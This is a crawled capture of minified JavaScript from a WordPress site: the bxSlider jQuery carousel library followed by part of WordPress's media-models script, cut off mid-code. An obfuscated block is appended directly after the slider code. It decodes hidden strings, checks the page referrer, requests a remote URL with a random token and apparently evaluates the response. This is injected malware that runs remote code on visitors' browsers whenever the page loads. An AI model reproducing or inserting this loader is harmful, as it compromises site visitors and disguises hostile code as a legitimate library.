e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(p()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",B),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&I(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},p=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},v=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.delegate("a","click",q)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.delegate(".bx-start","click",k),o.controls.autoEl.delegate(".bx-stop","click",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},q=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},I=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),"horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0)}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},B=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider())};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&I(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=p()&&o.viewport.animate({height:p()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",51).fadeIn(o.settings.speed,function(){t(this).css("zIndex",50),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=p()&&o.viewport.animate({height:p()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",p()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),I(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",B))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-includes/js/media-models.min.js
body_size: 6710
content:
/*! This file is auto-generated */
(()=>{var e,i,t,s,r={1288:t=>{var a,r=wp.media.model.Attachments,o=r.extend({initialize:function(t,e){var i;e=e||{},r.prototype.initialize.apply(this,arguments),this.args=e.args,this._hasMore=!0,this.created=new Date,this.filters.order=function(t){var e=this.props.get("orderby"),i=this.props.get("order");return!this.comparator||(this.length?1!==this.comparator(t,this.last(),{ties:!0}):"DESC"!==i||"date"!==e&&"modified"!==e?"ASC"===i&&"menuOrder"===e&&0===t.get(e):t.get(e)>=this.created)},i=["s","order","orderby","posts_per_page","post_mime_type","post_parent","author"],wp.Uploader&&_(this.args).chain().keys().difference(i).isEmpty().value()&&this.observe(wp.Uploader.queue)},hasMore:function(){return this._hasMore},more:function(t){var e=this;return this._more&&"pending"===this._more.state()?this._more:this.hasMore()?((t=t||{}).remove=!1,this._more=this.fetch(t).done(function(t){(_.isEmpty(t)||-1===e.args.posts_per_page||t.length<e.args.posts_per_page)&&(e._hasMore=!1)})):jQuery.Deferred().resolveWith(this).promise()},sync:function(t,e,i){var s;return"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"query-attachments",post_id:wp.media.model.settings.post.id}),-1!==(s=_.clone(this.args)).posts_per_page&&(s.paged=Math.round(this.length/s.posts_per_page)+1),i.data.query=s,wp.media.ajax(i)):(r.prototype.sync?r.prototype:Backbone).sync.apply(this,arguments)}},{defaultProps:{orderby:"date",order:"DESC"},defaultArgs:{posts_per_page:80},orderby:{allowed:["name","author","date","title","modified","uploadedTo","id","post__in","menuOrder"],valuemap:{id:"ID",uploadedTo:"parent",menuOrder:"menu_order ID"}},propmap:{search:"s",type:"post_mime_type",perPage:"posts_per_page",menuOrder:"menu_order",uploadedTo:"post_parent",status:"post_status",include:"post__in",exclude:"post__not_in",author:"author"},get:(a=[],function(e,t){var i,s={},r=o.orderby,n=o.defaultProps;return delete e.query,_.defaults(e,n),e.order=e.order.toUpperCase(),"DESC"!==e.order&&"ASC"!==e.order&&(e.order=n.order.toUpperCase()),_.contains(r.allowed,e.orderby)||(e.orderby=n.orderby),_.each(["include","exclude"],function(t){e[t]&&!_.isArray(e[t])&&(e[t]=[e[t]])}),_.each(e,function(t,e){_.isNull(t)||(s[o.propmap[e]||e]=t)}),_.defaults(s,o.defaultArgs),s.orderby=r.valuemap[e.orderby]||e.orderby,a=[],i||(i=new o([],_.extend(t||{},{props:e,args:s})),a.push(i)),i})});t.exports=o},3343:t=>{var n=Backbone.$,e=Backbone.Model.extend({sync:function(t,e,i){return _.isUndefined(this.id)?n.Deferred().rejectWith(this).promise():"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"get-attachment",id:this.id}),wp.media.ajax(i)):"update"===t?this.get("nonces")&&this.get("nonces").update?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"save-attachment",id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id}),e.hasChanged()&&(i.data.changes={},_.each(e.changed,function(t,e){i.data.changes[e]=this.get(e)},this)),wp.media.ajax(i)):n.Deferred().rejectWith(this).promise():"delete"===t?((i=i||{}).wait||(this.destroyed=!0),i.context=this,i.data=_.extend(i.data||{},{action:"delete-post",id:this.id,_wpnonce:this.get("nonces").delete}),wp.media.ajax(i).done(function(){this.destroyed=!0}).fail(function(){this.destroyed=!1})):Backbone.Model.prototype.sync.apply(this,arguments)},parse:function(t){return t&&(t.date=new Date(t.date),t.modified=new Date(t.modified)),t},saveCompat:function(t,s){var r=this;return this.get("nonces")&&this.get("nonces").update?wp.media.post("save-attachment-compat",_.defaults({id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id},t)).done(function(t,e,i){r.set(r.parse(t,i),s)}):n.Deferred().rejectWith(this).promise()}},{create:function(t){return wp.media.model.Attachments.all.push(t)},get:_.memoize(function(t,e){return wp.media.model.Attachments.all.push(e||{id:t})})});t.exports=e},4134:t=>{var i=wp.media.model.Attachments,e=i.extend({initialize:function(t,e){i.prototype.initialize.apply(this,arguments),this.multiple=e&&e.multiple,this.on("add remove reset",_.bind(this.single,this,!1))},add:function(t,e){return this.multiple||this.remove(this.models),i.prototype.add.call(this,t,e)},single:function(t){var e=this._single;return t&&(this._single=t),this._single&&!this.get(this._single.cid)&&delete this._single,this._single=this._single||this.last(),this._single!==e&&(e&&(e.trigger("selection:unsingle",e,this),this.get(e.cid)||this.trigger("selection:unsingle",e,this)),this._single)&&this._single.trigger("selection:single",this._single,this),this._single}});t.exports=e},8266:t=>{var n=Backbone.Collection.extend({model:wp.media.model.Attachment,initialize:function(t,e){e=e||{},this.props=new Backbone.Model,this.filters=e.filters||{},this.props.on("change",this._changeFilteredProps,this),this.props.on("change:order",this._changeOrder,this),this.props.on("change:orderby",this._changeOrderby,this),this.props.on("change:query",this._changeQuery,this),this.props.set(_.defaults(e.props||{})),e.observe&&this.observe(e.observe)},_changeOrder:function(){this.comparator&&this.sort()},_changeOrderby:function(t,e){this.comparator&&this.comparator!==n.comparator||(e&&"post__in"!==e?this.comparator=n.comparator:delete this.comparator)},_changeQuery:function(t,e){e?(this.props.on("change",this._requery,this),this._requery()):this.props.off("change",this._requery,this)},_changeFilteredProps:function(r){this.props.get("query")||_.chain(r.changed).map(function(t,e){var i=n.filters[e],s=r.get(e);if(i){if(s&&!this.filters[e])this.filters[e]=i;else{if(s||this.filters[e]!==i)return;delete this.filters[e]}return!0}},this).any().value()&&(this._source||(this._source=new n(this.models)),this.reset(this._source.filter(this.validator,this)))},validateDestroyed:!1,validator:function(e){return!(!this.validateDestroyed&&e.destroyed)&&_.all(this.filters,function(t){return!!t.call(this,e)},this)},validate:function(t,e){var i=this.validator(t),s=!!this.get(t.cid);return!i&&s?this.remove(t,e):i&&!s&&this.add(t,e),this},validateAll:function(t,e){return e=e||{},_.each(t.models,function(t){this.validate(t,{silent:!0})},this),e.silent||this.trigger("reset",this,e),this},observe:function(t){return this.observers=this.observers||[],this.observers.push(t),t.on("add change remove",this._validateHandler,this),t.on("add",this._addToTotalAttachments,this),t.on("remove",this._removeFromTotalAttachments,this),t.on("reset",this._validateAllHandler,this),this.validateAll(t),this},unobserve:function(t){return t?(t.off(null,null,this),this.observers=_.without(this.observers,t)):(_.each(this.observers,function(t){t.off(null,null,this)},this),delete 